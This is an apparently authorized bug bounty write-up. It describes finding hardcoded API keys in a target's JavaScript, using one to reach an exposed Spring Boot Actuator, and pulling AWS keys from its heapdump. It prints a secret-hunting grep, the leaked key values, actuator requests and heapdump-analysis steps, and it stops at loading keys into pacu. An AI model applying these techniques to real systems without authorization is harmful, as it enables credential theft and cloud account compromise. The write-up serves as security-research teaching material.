Here is how I g0t $$ pwning AWS cloud of a bug bounty program at HackerOne
First of all, we have some sections that will be covered in this article,
1
2
3
4
5
6
7
8
9
┌───────────────Summary────────────────┐
│                                      │
│  1. Fase One - Recon                 │
│     - Reconnaissance                 │
│  2. Fase Two - Manual Analisys       │
│      - Actuator                      │
│      - Exploiting AWS                │
│                                      │
└──────────────────────────────────────┘
Section 1 - Recon
In the first part, it is crucial to collect various types of data from companies, including URLs, endpoints, technologies, subdomains, and JavaScript files.
This helps establish a baseline of applications and provides a guide for identifying the most promising areas to examine more closely.
So, after collecting the subdomains, I run routines to gather different types of data. One of the most important steps is analyzing and collecting JavaScript files, which play a crucial role. That’s how I started digging into this target.
You can use tools such as getJS, crawlers like katana, gau, gauplus, waybackurls to gather these javascript files.
With the enumeration, I came up with a lot of javascript files, I then ran https://github.com/tomnomnom/fff to save the pages into a folder named fffoutput, see:
1
2
3
4
$ wc -l js.txt
10542

$ cat js.txt | fff -S -o fffoutput
Now if you navigate to fffoutput, there will be a lot of folders, which hold every request and response,
.body files -> response files
.headers files -> files containing headers
Examples:
.body file
1
2
3
cat redacted.com/_next/static/chunks/446.204acfc424e3d7b9edeb.js/b322138c1d3d7a899db28ed61acdf86ca048a796.body

DATAFROMJAVASCRIPTFILEHERE
.header file
1
2
3
4
5
6
7
8
9
10
11
$ cat redacted.com/_next/static/chunks/446.204acfc424e3d7b9edeb.js/b322138c1d3d7a899db28ed61acdf86ca048a796.headers

GET https://redacted.com/_next/static/chunks/446.204acfc4


< HTTP/1.1 301 Moved Permanently
< Location: https://redacted.com/_next/static/chunks
< Server: nginx
< Date: Wed, 27 Mar 2024 17:13:49 GMT
< Content-Type: text/html
< Content-Length: 162
Finding Secrets inside Javascripts
Once downloaded, the key is to navigate to the fffoutput directory and use recursive grep to find potential secrets or keys within the JavaScript files.
I accomplish this with a function that runs multiple recursive grep commands, specifically searching for secrets in the JavaScript files.
1
2
3
4
5
6
7
8
function secrets(){
    ...
    # Here it is the line who found the result of a possible API Key.

    echo "[INFO] - Looking for API Keys"
    grep -HnriEo "(apikey|APIKEY)(:|=| : | = )( |\"|')[0-9A-Za-z\-]{5,100}"
    ...
}
Once my function is loaded at the terminal, I can run this inside the fffoutput folder, and the result will be the regex output
1
2
3
$ ~/recon/redacted/fffoutput λ secrets

redacted.com/main/19230983.js/b322138c1d3d7a899db28ed61acdf86ca048a796.body:1:apiKey:"Redacted
I then look to this and every data that seen’s more custom I pay more atention.
Let’s take a look then
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
return react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("div", r({
    "data-testid": "Image"
}, !W && {
    "data-tracking": "image"
}, {
    className: Y("adaptive-img", m, f && "hide-in-desktop", u && "hide-in-tablet", g && "hide-in-mobile", i, R && I, R && w, R && F, !T && O ? "imageFixedWidthWrapper" : null)
}, q), a ? react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("a", r({
    className: Y("link", z),
    "data-testid": "image-link",
    href: a,
    target: h
}, S, {
    tabIndex: L
}), react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement(X, K)) : react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("div", {
    className: Y("wrapper-div", V),
    "data-testid": "image-div"
}, react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement(X, K), _() && !y && !f && react__WEBPACK_IMPORTED_MODULE_0___default.a.createElement("div", {
    className: Y("img-helper-text")
}, " Image URL is empty. Please author it.")))
};
let recaptchaV3JSLoadded = !1,
    recaptchaV2JSLoadded = !1,
    isRecaptchaV3Verified = !1;
const leadWebhookEndPointInfoByHost = {
        prod: {
            url: "https://redacted.com/v1/processData",
            apiKey: "Redacted_APIKey redacted_apikey=prdakyresr5Y8Ik2Nfz6oJNCb0F0QhyT8y0miwWZ",
            uidpCookieName: "qbn.uidp",
            ividCookieName: "ivid",
            ecIdCookieName: "s_ecid"
        },
        e2e: {
            url: "https://other.redacted.com/v1/processData",
            apiKey: "Redacted_APIKey redacted_apikey=preprdakyresmHQcpu5KStuX9sv6aW6Fhg4L8Sys",
            uidpCookieName: "qbn.ptc.uidp",
            ividCookieName: "ivid",
            ecIdCookieName: "s_ecid"
        }
    }
    recaptchaConstants = {
    .....
.......
.......
Section 2 - Manual Analisys
Ok, we have url and a misterious apikey
At the first look, the javascript file is a little obfuscated, which makes more hard to understand what is happening. However, this won’t stop us.
In this case, I noticed a URL accompanied by an API key in a different format, which caught my attention. Why would there be a URL and an API key together? Could this be a coincidence?
After investigating, I found that trying to access the application returned a 403 error, indicating that I was getting blocked. This could only mean that the API key within the JavaScript file was somehow required to access the server.
Now the challenge is to figure out how to use this API key. By a stroke of luck, in another part of the code that also mentioned the word webhook
I found an XMLHttpRequest concatenating certain data with the Authorization header.
1
2
3
4
5
6
7
8
9
10
11
12
13
14

// Look it is obfuscated however we can assume n.open("POST" means that this is a post request to some endpoint, and using a header Authorization to set `t.apiKey`


submitLeadsToWebhook = function(t, e, i, r, a, s) {
                        const n = new XMLHttpRequest;
                        try {
                            n.open("POST", t.url, !0), n.setRequestHeader("Authorization", t.apiKey), n.setRequestHeader("Content-Type", "application/json"), n.setRequestHeader("accept", "*/*"), a || n.setRequestHeader("SourceName", s), n.send(JSON.stringify(e)), n.onreadystatechange = function() {
                                4 === n.readyState && processWebhookCallResponse(n, i, r, e)
                            }
                        } catch (t) {
                            throw i(), new Error("Submit Leads to Webhook call failed. Lead Track Data: ".concat(JSON.stringify(null == e ? void 0 : e.trackData)))
                        }
                    },
In const leadWebhookEndPointInfoByHost our ApiKey gathered is also called as apiKey, therefore we can assume it is beeing used the same apiKey.
So our request will be the following
1
2
3
4
5
6
7
GET / HTTP/2
Host: subdomain-xyz.redacted.com
Authorization: Redacted_APIKey redacted_apikey=preprdakyresmHQcpu5KStuX9sv6aW6Fhg4L8Sys
Content-Type: application/json
Accept: */*
Content-Length: 0
Now we can access the url:

Finally, when we accessed it, we received a “page not found” message. However, this message was familiar to us. It allowed us to quickly identify that the technology running in the environment is Spring Boot.
Actuator
We know It is common for applications using Spring Boot to incorporate Actuator. Actuator is a powerful set of tools and features that allow developers to monitor and manage their Spring Boot applications. It provides various endpoints to gain insights into the application’s health, metrics, and other operational aspects.
As soon as I saw the whitelabel error page message, I attempted to access the /actuator endpoint, but it was unavailable. 🙁
I decided to go back to the code, and I realized that it was calling an endpoint called processData in /v1, however, instead of testing this endpoint at the moment, I thought, “why couldn’t the actuator be inside /v1?”
And it looks like it was inside /v1
Exposed


Request:
1
2
3
4
5
6
7
8
GET /v1/actuator HTTP/2
Host: redacted.com
Authorization: Redacted_APIKey redacted_apikey=preprdakyresmHQcpu5KStuX9sv6aW6Fhg4L8Sys
Content-Type: application/json
Accept: */*
Sourcename: s
Content-Length: 0

And we got access to, env, heapdump, and others. At this point this is already a critical issue.
Here is a resume of what I found ->
- AWS Keys
- Postgresql Database user and password
- Environment variables
- Internal server information
- Metrics
- Thread information
- Classes and information about the code of the application
- Stack trace
- jwt leaking information
- Configuration environment
Actuator /env endpoint
One of the most interesting parts of the Actuator to analyze is the heapdump. It contains memory data, which often includes sensitive information such as AWS keys. This makes the heapdump the most valuable resource for attackers like us.
Using VisualVM, we can open HeapDump and read the data. It is also possible to use strings, but visualVM is better.
Open VisualVM, go to Load, and select the heapdump file. It should look like this ->

Ok, heapdump loaded. We have java.lang.String, and chars[], that are the interesting parts.


The first most important thing is to look if there are keys or anything related to the cloud, so I go directly to the AWS keys to see if I can find anything. Usually AWS keys or cloud information are contained in java.lang.String, but in this case, I found them in chars[].
Double click at char[] and it will open the tab.
And B00m!! Here is our AWS Keys. I just needed to verify the key that had been generated with the valid time so that I could use it
Now, export the keys in terminal and use aws-cli, or use pacu. I choose pacu to be faster.
Exploiting AWS with exported keys

To know how to use pacu, access How to use Pacu
Set keys in pacu
